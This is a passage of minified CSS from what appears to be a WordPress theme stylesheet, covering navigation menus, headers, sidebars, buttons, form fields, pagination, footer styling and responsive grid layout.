.next-level-button,.mobile-main-nav>li.has-children>a:after,.mobile-main-nav>li.menu-item-language>a:after{color:rgba(58,58,58,.27)}.mobile-main-nav>li:before{border-color:rgba(58,58,58,.08)}#page .mobile-main-nav .sub-nav li,.mobile-main-nav .sub-nav>li>a{padding:6px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a;text-transform:uppercase}.mobile-main-nav .sub-nav>.menu-item>a i[class^=dt-icon],.mobile-main-nav .sub-nav>.menu-item>a i[class^=fa]{font-size:12px}.mobile-main-nav .sub-nav li>a .menu-text,.mobile-main-nav .sub-nav li>a i[class^=dt-icon],.mobile-main-nav .sub-nav li>a i[class^=fa]{font-size:8px;line-height:12px}.mobile-main-nav .sub-nav .next-level-button,.mobile-main-nav .sub-nav li.has-children a:after,.mobile-main-nav .sub-nav.level-arrows-on li.has-children.act>a:after,.mobile-main-nav .sub-nav.level-arrows-on li.has-children:not(.act):hover>a:after,.mobile-main-nav .sub-nav.level-arrows-on li.has-children>a:after{color:rgba(58,58,58,.27)}.mobile-main-nav .sub-nav .next-level-button{padding:6px 0;top:0;line-height:16px}.mobile-main-nav .sub-nav .next-level-button:before{line-height:16px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 30px)}.mobile-main-nav .sub-nav>li.has-children>a{max-width:calc(100% - 30px)}.dt-close-mobile-menu-icon span{color:#fff;background-color:#0098c7}.footer .dt-close-mobile-menu-icon span{background:#34bfd5}#bottom-bar .sub-nav li.has-children.act:after,.top-bar .sub-nav li.has-children.act:after{color:#0098c7}#bottom-bar .sub-nav>ul>li>a,.top-bar .sub-nav>ul>li>a{color:#fff;font:12px/16px Tahoma,Helvetica,Arial,Verdana,sans-serif}#page .masthead.sticky-on .header-bar,#phantom .ph-wrap,#phantom.masthead .header-bar{min-height:70px}#phantom .logo-box,.phantom-sticky .sticky-on.masthead:not(.side-header) .branding>a,.phantom-sticky .sticky-on.masthead:not(.side-header) .branding>img{padding:0}.transparent.phantom-sticky .sticky-on.masthead .branding>a,.transparent.phantom-sticky .sticky-on.masthead .branding>img{padding:0}#phantom{background:center center #fff;background-size:auto}.phantom-shadow-decoration #phantom{box-shadow:0 0 15px 1px rgba(0,0,0,.07)}#phantom.boxed{max-width:1280px}.phantom-shadow-decoration #phantom{box-shadow:0 0 15px 1px rgba(0,0,0,.07);border-bottom:none}.responsive-off.phantom-sticky .sticky-on.masthead:not(.masthead-mobile){background:#fff!important}.masthead:not(.mixed-header){background:center top #ededed;background-size:auto}.overlay-navigation .masthead.shadow-decoration:not(.mixed-header),.transparent .masthead:not(.side-header){box-shadow:none}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,.07)}.transparent .masthead:not(.side-header){background:#fff}.transparent .top-bar-bg{background:rgba(0,0,0,.5)}#main-slideshow:not(.rv-slider):not(.empty-slider){min-height:60px}#main-slideshow.fix,#main-slideshow.fixed{background-color:rgba(119,119,119,.08)}#main-slideshow.fixed{min-height:-20px}#main-slideshow.fixed .ts-wrap{max-width:1162px}.page-title .wf-wrap{min-height:86px;padding-top:0;padding-bottom:0}.page-title .wf-wrap:after{border-bottom:5px solid #0098c7}.page-title.solid-bg{background-color:#0098c7}#fancy-header>.wf-wrap,.page-title>.wf-wrap{width:1250px}#page .page-title .entry-title,.page-title h1,.page-title h1 *,.page-title h1 a:hover{font:30px/34px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#444;text-transform:none}.page-title .breadcrumbs li:before{color:rgba(119,119,119,.35)}.page-title .breadcrumbs{padding:3px 12px 2px;margin:0}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#aaa;font:13px/23px Karla,Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before{color:rgba(170,170,170,.5)}.fancy-header h1,.fancy-header h2{font:30px/34px Tahoma,Helvetica,Arial,Verdana,sans-serif}.responsive-off #main:not(.sidebar-none) .wf-container-main{grid-column-gap:50px}.responsive-off .sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 26% - 25px) 50px calc(26% - 25px);grid-template-columns:calc(100% - 26% - 25px) calc(26% - 25px)}.responsive-off .sidebar-left .wf-container-main{-ms-grid-columns:calc(26% - 25px) 50px calc(100% - 26% - 25px);grid-template-columns:calc(26% - 25px) calc(100% - 26% - 25px)}.responsive-off .sidebar-divider-vertical.sidebar-left .sidebar{padding-right:50px}.responsive-off .sidebar-divider-vertical.sidebar-right .sidebar{padding-left:50px}.sidebar-right .sidebar{border-left:1px solid #ccc}.sidebar-left .sidebar{border-right:1px solid #ccc}.solid-bg .sidebar-content{background:center center #fff}.solid-bg.sidebar-content .widget{background:center center #fff}.sidebar .widget,.sidebar-content .widget{border-top:1px solid #ccc;color:#777;font-size:14px;line-height:25px;padding-top:17.5px;padding-bottom:17.5px}.solid-bg.sidebar-content .widget{margin-top:35px}.custom-nav>li li a:before{background-color:#999}.footer .custom-nav>li li a:before{background-color:rgba(255,255,255,.5)}.sidebar-content .custom-nav>li li a:before{background-color:rgba(119,119,119,.5)}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a,.sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a *{color:#777}.footer .widget a{color:#fff}.custom-nav li.act>a span,.custom-nav>li>a:hover span,.custom-nav>li>ul a:hover span,.st-accordion li>a:hover,.st-accordion>ul li>a:hover *{color:#0098c7}.sidebar-content .custom-nav li.act>a span,.sidebar-content .custom-nav>li>a:hover span,.sidebar-content .custom-nav>li>ul a:hover span,.sidebar-content .st-accordion li>a:hover,.sidebar-content .st-accordion>ul li>a:hover *,.sidebar-content.solid-bg .custom-nav li.act>a span,.sidebar-content.solid-bg .custom-nav>li>a:hover span,.sidebar-content.solid-bg .custom-nav>li>ul a:hover span,.sidebar-content.solid-bg .st-accordion li>a:hover,.sidebar-content.solid-bg .st-accordion>ul li>a:hover *{color:#0098c7}.footer .custom-nav li.act>a span,.footer .custom-nav>li>a:hover span,.footer .custom-nav>li>ul a:hover span,.footer .st-accordion li>a:hover,.footer .st-accordion>ul li>a:hover *{color:#0098c7;color:#34bfd5;background:0 0}#page .widget .searchform .submit,.content .searchform .submit{color:rgba(120,125,133,.5)}.custom-nav>li>ul a{font-size:13px}.skill-value{color:#fff;background-color:#0098c7}.footer .skill-value{background:#34bfd5}.custom-nav>li>a span,.custom-nav>li>ul a span,.st-accordion li a,.st-accordion>ul li>a *{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .custom-nav>li>a span,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .custom-nav>li>ul a span,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .st-accordion li a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .st-accordion>ul li>a *{color:#fff}.sidebar-content .custom-nav>li>a span,.sidebar-content .custom-nav>li>ul a span,.sidebar-content .st-accordion li a,.sidebar-content .st-accordion>ul li>a *{color:#333}.footer .custom-nav>li>a span,.footer .custom-nav>li>ul a span,.footer .st-accordion li a,.footer .st-accordion>ul li>a *{color:#fff}.st-accordion li>a{font-size:14px;line-height:25px}.custom-nav>li li a:before{top:13.5px}.footer .custom-nav>li li a:before{top:12.5px}.sidebar .st-accordion li>a:before,.sidebar-content .st-accordion li>a:before{background-color:rgba(119,119,119,.15)}.footer .st-accordion li>a:before{background-color:rgba(255,255,255,.15)}.st-accordion li>a:after{color:rgba(119,119,119,.5)}.footer .st-accordion li>a:after{color:rgba(255,255,255,.5)}.st-accordion li>a:hover:after{color:#0098c7}.footer .st-accordion li>a:hover:after{color:#34bfd5}.dt-posts-preload .dt-posts-preload-activity{background-color:rgba(0,152,199,.9)}.footer .dt-posts-preload .dt-posts-preload-activity{background:rgba(52,191,213,.9)}.post.bg-on{background-color:rgba(136,136,136,.08)}.content-bg-on:not(.classic-layout-list):not(.centered-layout-list):not(.gradient-overlay-layout-list) .post-entry-content{background-color:rgba(136,136,136,.08)}.content-bg-on.content-rollover-layout-list .post-entry-content:before{background:rgba(136,136,136,.08);background:-moz-linear-gradient(top,rgba(136,136,136,0) 0,rgba(136,136,136,.08) 65%,rgba(136,136,136,.08) 100%);background:-webkit-linear-gradient(top,rgba(136,136,136,0) 0,rgba(136,136,136,.08) 65%,rgba(136,136,136,.08) 100%);background:linear-gradient(to bottom,rgba(136,136,136,0) 0,rgba(136,136,136,.08) 65%,rgba(136,136,136,.08) 100%)}.layout-masonry .post h2.entry-title,.rollover-content h2.entry-title,.slider-wrapper .post h2.entry-title{color:#333;font:20px/28px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:none}.post h2.entry-title{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .post h2.entry-title{color:#fff}.sidebar-content .post h2.entry-title{color:#333}.footer .post h2.entry-title{color:#fff}#page .description-under-image .post .entry-title a:hover,#page .post .blog-content .entry-title a:hover{color:#0098c7}.fancy-date .entry-date:after{background:#0098c7;background:-webkit-linear-gradient();background:linear-gradient()}.fn,.fn a{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .fn,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .fn a{color:#fff}.sidebar-content .fn,.sidebar-content .fn a{color:#333}.footer .fn,.footer .fn a{color:#fff}#page .fn a:hover{color:#0098c7}.entry-meta{font-size:13px;line-height:23px}.entry-meta:before{width:25px;height:25px}.entry-meta>a:after,.entry-meta>span:after{background-color:#999}.sidebar-content .entry-meta>a:after,.sidebar-content .entry-meta>span:after{background-color:rgba(119,119,119,.5)}.footer .entry-meta>a:after,.footer .entry-meta>span:after{background-color:rgba(255,255,255,.5)}.entry-meta a,.entry-meta a *,.entry-meta span{color:#999}.project-navigation span{font-size:14px;line-height:25px;line-height:22px}a.button,button.button,input[type=button],input[type=reset]{font:16px/18px Roboto,Helvetica,Arial,Verdana,sans-serif;text-transform:none;border-radius:4px;border:0 solid #0098c7;padding:12px 18px 11px}a.button:not(.edd-submit),button.button,input.button,input[type=button],input[type=reset],input[type=submit]:not([name=update_cart]){color:#fff;background-color:#0098c7;background:#0098c7;background:-webkit-linear-gradient();background:linear-gradient()}.footer a.button:not(.edd-submit),.footer button.button,.footer input.button,.footer input[type=button],.footer input[type=reset],.footer input[type=submit]:not([name=update_cart]),.sidebar .widget a.button:not(.edd-submit),.sidebar .widget button.button,.sidebar .widget input.button,.sidebar .widget input[type=button],.sidebar .widget input[type=reset],.sidebar .widget input[type=submit]:not([name=update_cart]),.sidebar a.button:not(.edd-submit),.sidebar button.button,.sidebar input.button,.sidebar input[type=button],.sidebar input[type=reset],.sidebar input[type=submit]:not([name=update_cart]),.sidebar-content .widget a.button:not(.edd-submit),.sidebar-content .widget button.button,.sidebar-content .widget input.button,.sidebar-content .widget input[type=button],.sidebar-content .widget input[type=reset],.sidebar-content .widget input[type=submit]:not([name=update_cart]),.stripe a.button:not(.edd-submit),.stripe button.button,.stripe input.button,.stripe input[type=button],.stripe input[type=reset],.stripe input[type=submit]:not([name=update_cart]),a.button:not(.edd-submit) *,button.button *,input.button *,input[type=button] *,input[type=reset] *,input[type=submit]:not([name=update_cart]) *{color:#fff}a.button:not(.edd-submit):hover,button.button:hover,input.button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:not([name=update_cart]):hover{color:#fff;border-color:#0098c7}.footer a.button:not(.edd-submit):hover,.footer button.button:hover,.footer input.button:hover,.footer input[type=button]:hover,.footer input[type=reset]:hover,.footer input[type=submit]:not([name=update_cart]):hover,.sidebar .widget a.button:not(.edd-submit):hover,.sidebar .widget button.button:hover,.sidebar .widget input.button:hover,.sidebar .widget input[type=button]:hover,.sidebar .widget input[type=reset]:hover,.sidebar .widget input[type=submit]:not([name=update_cart]):hover,.sidebar a.button:not(.edd-submit):hover,.sidebar button.button:hover,.sidebar input.button:hover,.sidebar input[type=button]:hover,.sidebar input[type=reset]:hover,.sidebar input[type=submit]:not([name=update_cart]):hover,.sidebar-content .widget a.button:not(.edd-submit):hover,.sidebar-content .widget button.button:hover,.sidebar-content .widget input.button:hover,.sidebar-content .widget input[type=button]:hover,.sidebar-content .widget input[type=reset]:hover,.sidebar-content .widget input[type=submit]:not([name=update_cart]):hover,.stripe a.button:not(.edd-submit):hover,.stripe button.button:hover,.stripe input.button:hover,.stripe input[type=button]:hover,.stripe input[type=reset]:hover,.stripe input[type=submit]:not([name=update_cart]):hover,a.button:not(.edd-submit):hover *,button.button:hover *,input.button:hover *,input[type=button]:hover *,input[type=reset]:hover *,input[type=submit]:not([name=update_cart]):hover *{color:#fff}#page a.button:not(.edd-submit):hover,#page button.button:hover,#page input.button:hover,#page input[type=button]:hover,#page input[type=reset]:hover,#page input[type=submit]:not([name=update_cart]):hover{background:#0098c7;background:-webkit-linear-gradient();background:linear-gradient()}.shortcode-tooltip{color:#0098c7;border-color:#0098c7}.content .soc-ico a:before{background-color:rgba(119,119,119,.15)}.sidebar .soc-ico a:before,.sidebar-content .soc-ico a:before{background-color:rgba(119,119,119,.15)}.footer .soc-ico a:before{background-color:rgba(255,255,255,.15)}#footer .soc-ico a:hover,#main .soc-ico a:hover{background-color:transparent;box-shadow:none}#footer .soc-ico a:after,#main .soc-ico a:after{background-color:#0098c7;box-shadow:none}#footer .soc-ico a:after{background:#34bfd5}.content .soc-ico a:not(:hover) .soc-font-icon{color:#777}.sidebar .soc-ico a:not(:hover) .soc-font-icon,.sidebar-content .soc-ico a:not(:hover) .soc-font-icon{color:#777}.footer .soc-ico a:not(:hover) .soc-font-icon{color:#fff}.dt-owl-item .post.bg-on{box-shadow:none}.dt-owl-item .post.bg-on:before{background-color:rgba(136,136,136,.08)}input::-webkit-input-placeholder{color:rgba(120,125,133,.5)}input:-moz-placeholder{color:rgba(120,125,133,.5)}textarea::-webkit-input-placeholder{color:rgba(120,125,133,.5)}textarea:-moz-placeholder{color:rgba(120,125,133,.5)}input:focus::-webkit-input-placeholder{color:rgba(120,125,133,.15)}input:focus:-moz-placeholder{color:rgba(120,125,133,.15)}textarea:focus::-webkit-input-placeholder{color:rgba(120,125,133,.15)}textarea:focus:-moz-placeholder{color:rgba(120,125,133,.15)}input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{color:#787d85;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px;border-color:rgba(173,176,182,.3);background-color:#fcfcfc;border-radius:0}.content input[type=date],.content input[type=email],.content input[type=number],.content input[type=password],.content input[type=range],.content input[type=search],.content input[type=text],.content input[type=url],.content select,.content textarea{font-size:14px;line-height:25px}input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select{height:38px}select{-webkit-appearance:none!important;-moz-appearance:none;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="rgba(120,125,133,0.5)" x="0px" y="0px" width="8px" height="8px" viewBox="0 0 386.257 386.257" style="enable-background:new 0 0 386.257 386.257;" xml:space="preserve"><polygon points="0,96.879 193.129,289.379 386.257,96.879 "/></svg>');background-position:calc(100% - 15px) center;background-repeat:no-repeat}input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:16px/18px Roboto,Helvetica,Arial,Verdana,sans-serif;text-transform:none;border-radius:4px;padding:12px 18px 11px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.popup-message-style .wpcf7-mail-sent-ok,.popup-message-style .wpcf7-validation-errors{background:#0098c7}#page .wpcf7-mail-sent-ok,#page .wpcf7-validation-errors,.popup-message-style .wpcf7-mail-sent-ok,.popup-message-style .wpcf7-validation-errors{color:#fff!important;border:none}#page .wpcf7-mail-sent-ok .close-message #page .wpcf7-mail-sent-ok a,#page .wpcf7-validation-errors .close-message #page .wpcf7-validation-errors a,.popup-message-style .wpcf7-mail-sent-ok .close-message .popup-message-style .wpcf7-mail-sent-ok a,.popup-message-style .wpcf7-validation-errors .close-message .popup-message-style .wpcf7-validation-errors a{color:#fff}#page .wpcf7-mail-sent-ok:before,#page .wpcf7-validation-errors:before,.popup-message-style .wpcf7-mail-sent-ok:before,.popup-message-style .wpcf7-validation-errors:before{color:#fff}.filter{margin-bottom:50px}.paginator{margin-top:50px}.filter-categories .customSelect,.filter-categories a{font:14px/18px Roboto,Helvetica,Arial,Verdana,sans-serif;text-transform:none}.filter .customSelect,.filter a,.filter a *{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .filter .customSelect,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .filter a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .filter a *{color:#fff}.sidebar-content .filter .customSelect,.sidebar-content .filter a,.sidebar-content .filter a *{color:#333}.footer .filter .customSelect,.footer .filter a,.footer .filter a *{color:#fff}.filter-categories a,.filter-extras>div{padding:6px 15px 6px 16px;margin:0 5px 0 0}.filter:not(.filter-bg-decoration):not(.filter-underline-decoration) .filter-categories a.act,.filter:not(.filter-bg-decoration):not(.filter-underline-decoration) .filter-categories a:hover{color:#0098c7}#page .filter-switch{background-color:rgba(0,152,199,.2)}.filter-switch-toggle,.filter:not(.filter-bg-decoration) .filter-categories a.act:after{background-color:#0098c7}.paginator a,.paginator a *{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .paginator a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget .paginator a *{color:#fff}.sidebar-content .paginator a,.sidebar-content .paginator a *{color:#333}.footer .paginator a,.footer .paginator a *{color:#fff}.paginator .button-load-more{font-size:14px;line-height:25px}.paginator .button-load-more{border-color:rgba(51,51,51,.1);font-size:14px;line-height:25px}.paginator .button-load-more.animate-load,.paginator .button-load-more:hover{border-color:rgba(51,51,51,.21)}.paginator .button-load-more.animate-load .stick{border-top-color:#333;border-right-color:#333}.paginator:not(.paginator-more-button) a{font-size:16px;line-height:27px;color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .paginator:not(.paginator-more-button) a{color:#fff}.sidebar-content .paginator:not(.paginator-more-button) a{color:#333}.footer .paginator:not(.paginator-more-button) a{color:#fff}.paginator:not(.paginator-more-button) a:after{background:#0098c7;background:-webkit-linear-gradient();background:linear-gradient()}#footer.solid-bg{background:center top #0b2c4d}.footer.full-width-line{border-top:1px solid #0b2c4d}#footer .wf-container{margin:0 -22px}.footer .widget{color:#fff;padding:0 22px}.footer .widget{font-size:14px;line-height:25px}#footer.full-width #bottom-bar>.wf-wrap,#footer.full-width>.wf-wrap{width:100%}#footer #bottom-bar>.wf-wrap,#footer>.wf-wrap{padding:0 40px 0 140px}#bottom-bar.solid-bg{background:center top rgba(119,119,119,.15)}#bottom-bar.full-width-line,.wf-container-bottom{border-top:1px solid rgba(119,119,119,.15)}.wf-container-bottom{padding:10px 0;min-height:60px}#bottom-bar{font-size:13px;line-height:23px;color:#fff}#bottom-bar .mini-nav li:before{border-left-color:#38393a}#bottom-bar .menu-select,#bottom-bar .mini-nav .customSelect,#bottom-bar a{color:#fff}#bottom-bar .mini-contacts:before,#bottom-bar .mini-search{background-color:#0098c7}#branding-bottom{padding:10px 10px 10px 0}.scroll-top{border-radius:4px}input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=text],input[type=url],select,textarea{font:14px/25px Tahoma,Helvetica,Arial,Verdana,sans-serif;font-size:14px}.customSelect{font:14px/25px Tahoma,Helvetica,Arial,Verdana,sans-serif;font-size:14px;background-color:rgba(119,119,119,.08)}.sidebar .customSelect,.sidebar-content .customSelect{background-color:rgba(119,119,119,.08)}.footer .customSelect{background-color:rgba(255,255,255,.08)}.content table,.content td,.content th{border-color:#ccc}.layzr-bg{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(119,119,119,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')}.sidebar .layzr-bg,.sidebar-content .layzr-bg{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(119,119,119,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')}.footer .layzr-bg{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(255,255,255,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')}.layzr-bg:not(.layzr-bg-transparent){background-color:rgba(119,119,119,.05)}.sidebar .layzr-bg:not(.layzr-bg-transparent),.sidebar-content .layzr-bg:not(.layzr-bg-transparent){background-color:rgba(119,119,119,.05)}.footer .layzr-bg:not(.layzr-bg-transparent){background-color:rgba(255,255,255,.05)}#page .woocom-project .layzr-bg:not(.layzr-bg-transparent){background-color:transparent}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before,.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right{font-size:62px;line-height:62px;min-height:62px}.post-rollover i,.rollover i{background-color:rgba(53,95,190,.3);background:rgba(53,95,190,.3);background:-webkit-linear-gradient(135deg,rgba(53,95,190,.3) 30%,rgba(53,196,244,.3) 100%);background:linear-gradient(135deg,rgba(53,95,190,.3) 30%,rgba(53,196,244,.3) 100%)}.albums .rollover-thumbnails-on i,.buttons-on-img .rollover-content,.hover-scale .rollover-project:after,.hover-style-two:not(.effect-layla):not(.effect-bubba):not(.effect-sarah) .rollover-content,.rollover-buttons-on i{background-color:rgba(53,95,190,.3);background:rgba(53,95,190,.3);background:-webkit-linear-gradient(135deg,rgba(53,95,190,.3) 30%,rgba(53,196,244,.3) 100%);background:linear-gradient(135deg,rgba(53,95,190,.3) 30%,rgba(53,196,244,.3) 100%)}.rollover-thumbnails span:first-child i{color:#fff;background-color:#0098c7}.footer .rollover-thumbnails span:first-child i{background:#34bfd5}.rollover-content{line-height:25px}.rollover-content h2.entry-title{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget .rollover-content h2.entry-title{color:#fff}.sidebar-content .rollover-content h2.entry-title{color:#333}.footer .rollover-content h2.entry-title{color:#fff}.mini-wpml{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif}.branding .mini-wpml,.classic-header .mobile-mini-widgets .mini-wpml,.mixed-header .mini-wpml{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif}.top-bar .mini-wpml{font:18px/24px "Open Sans",Helvetica,Arial,Verdana,sans-serif}.dt-mobile-header .mini-wpml{font:500 12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif}.popup-message-style .wpcf7-mail-sent-ok,.popup-message-style .wpcf7-validation-errors{background-color:#0098c7}.transparent .sticky-on.masthead.masthead-mobile,.transparent:not(.photo-scroller-album) .masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on){border:none;box-shadow:none!important}.transparent .masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .top-bar.full-width-line:after{border-bottom-color:rgba(255,255,255,.25)}.transparent .classic-header.bg-behind-menu:not(.sticky-on) .navigation:before,.transparent .classic-header.full-width-line:not(.sticky-on) .navigation:before{background-color:rgba(255,255,255,.25);background-image:none}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar,.masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar{max-width:calc(1250px - 30px - 20px);margin:0 auto}.header-bar .masthead.side-header-menu-icon,.masthead:not(.side-header).full-width .header-bar,.masthead:not(.side-header).full-width .mobile-header-bar,.mobile-header-bar .masthead.side-header-menu-icon{max-width:100%}.phantom-sticky .boxed .masthead:not(.side-header).sticky-on{max-width:1280px}.boxed .classic-header .navigation:before,.boxed .top-bar-bg{width:100%}.boxed .width-in-pixel .top-bar-bg,.boxed .width-in-pixel.classic-header .navigation:before{width:1280px}#phantom.boxed.width-in-pixel .top-bar-bg{width:1280px}.boxed .masthead.full-width:not(.side-header):not(.masthead-mobile){width:1280px}.header-space,.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:60px}.classic-header.full-width-line .navigation:before{background-color:#0d3259}.classic-header.bg-behind-menu .navigation:before{background-color:#0d3259}.classic-header .branding .mini-widgets{padding:0}.classic-header .branding .mini-widgets:last-child{padding:0}.classic-header .navigation>.mini-widgets,.classic-header .widget-box .mini-widgets{padding:0 0 0 30px}.classic-header .navigation{margin:0}@media screen and (min-width:971px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "checkout" "main" "footer"}.floating-navigation-below-slider #page{grid-template-areas:"slider" "header" "title" "fancyheader" "main" "footer"}.footer-overlap #page{grid-template-areas:"header" "page-inner" "slider" "title" "fancyheader" "checkout" "main" "footer"}.header-side-left:not(.sticky-header):not(.hidden-header) #page{grid-template-areas:"header-side slider" "header-side title" "header-side fancyheader" "header-side checkout" "header-side main" "header-side footer"}.footer-overlap.header-side-left:not(.sticky-header):not(.hidden-header) #page{grid-template-areas:"header-side page-inner" "header-side footer"}.header-side-right:not(.sticky-header):not(.hidden-header) #page{grid-template-areas:"slider header-side" "title header-side" "fancyheader header-side" "checkout header-side" "main header-side" "footer header-side"}.footer-overlap.header-side-right:not(.sticky-header):not(.hidden-header) #page{grid-template-areas:"page-inner header-side" "footer header-side"}.header-side-left:not(.sticky-header):not(.hidden-header) #page{-ms-grid-columns:300px calc(100% - 300px);grid-template-columns:300px calc(100% - 300px)}.rtl.header-side-left:not(.sticky-header):not(.hidden-header) #page{-ms-grid-columns:calc(100% - 300px) 300px;grid-template-columns:calc(100% - 300px) 300px}.header-side-right:not(.sticky-header):not(.hidden-header) #page{-ms-grid-columns:calc(100% - 300px) 300px;grid-template-columns:calc(100% - 300px) 300px}.rtl.header-side-right:not(.sticky-header):not(.hidden-header) #page{-ms-grid-columns:300px calc(100% - 300px);grid-template-columns:300px calc(100% - 300px)}.footer-overlap.floating-navigation-below-slider .page-inner{display:grid;grid-template-rows:auto;grid-template-columns:100%;grid-template-areas:"slider" "header" "title" "fancyheader" "checkout" "main" "footer"}.dt-mobile-header,.dt-mobile-menu-icon,.masthead .mobile-header-bar,.mobile-header-space,.transparent .header-space{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar,.ph-wrap{padding:0 30px 0 20px}.top-header .mega-full-width>.dt-mega-menu-wrap{width:calc(1250px - 30px - 20px)}.boxed .masthead:not(.full-width):not(.side-header):not(.side-header-menu-icon):not(.side-header-v-stroke) .header-bar,.boxed .ph-wrap{max-width:100%;width:calc(1250px - 30px - 20px)}.boxed .classic-header:not(.width-in-pixel) .navigation:before,.boxed .masthead:not(.width-in-pixel):not(.sticky-on) .top-bar-bg,.boxed.masthead:not(.width-in-pixel):not(#phantom) .top-bar-bg{margin:0 -30px 0 -20px;padding:0 1000px}#phantom .ph-wrap.boxed,.ph-wrap{max-width:calc(1250px - 30px - 20px)}.mixed-header:not(.side-header-h-stroke)>.top-bar,.side-header>.top-bar{position:absolute;visibility:hidden;opacity:0}.is-safari .desktop-side-header{height:100vh}.is-safari .desktop-side-header .mCustomScrollbar.header-scrollbar-wrap{height:100vh}.header-side-left.footer-overlap:not(.sticky-header) #footer,.header-side-right.footer-overlap:not(.sticky-header) #footer{max-width:calc(100% - 300px)}.header-side-left.footer-overlap:not(.sticky-header) .boxed #footer,.header-side-right.footer-overlap:not(.sticky-header) .boxed #footer{max-width:100%;width:calc(1280px - 300px)}.header-side-left.footer-overlap:not(.sticky-header) #footer{right:0}.is-iOS .side-header:not(.sub-sideways),.mobile-true .side-header:not(.sub-sideways){overflow-y:auto;-webkit-overflow-scrolling:touch}.overlay-navigation .sticky-header-overlay{display:none}.phantom-sticky .fixed-masthead.masthead{position:absolute;top:0;width:100%;z-index:500}.phantom-sticky .fixed-masthead.sticky-on.masthead{position:fixed}.floating-navigation-below-slider.phantom-sticky:not(.transparent) .masthead{position:relative}.floating-navigation-below-slider.phantom-sticky.transparent .masthead{position:absolute}.floating-navigation-below-slider.phantom-sticky .masthead.sticky-on{position:fixed}.floating-navigation-below-slider.phantom-sticky .header-space.sticky-space-off{display:none}.phantom-sticky .sticky-on.masthead:not(.masthead-mobile){background:center center #fff!important;background-size:auto}.mixed-header.side-header-h-stroke.sticky-top-line-on{background-color:#000!important}.phantom-shadow-decoration.phantom-sticky .sticky-on.masthead{box-shadow:0 0 15px 1px 